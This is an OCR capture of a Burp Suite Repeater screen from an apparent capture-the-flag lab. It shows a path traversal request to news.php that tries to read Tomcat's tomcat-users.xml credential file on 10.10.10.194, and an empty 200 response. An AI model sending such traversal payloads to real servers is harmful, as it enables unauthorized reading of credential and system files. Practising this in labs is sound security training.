 Burp Suite Community Edition v2020.4 - Temporary Project (como superusuario)
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.10.194 ?
Request
Raw Params Headers Hex
1 GET /news.php?file=
../../../../../../../usr/share/tomcat9/etc/tomcat9/tomcat-users.xml HTTP/1.1
2 Host: 10.10.10.194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Thu, 02 Jul 2020 23:28:57 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8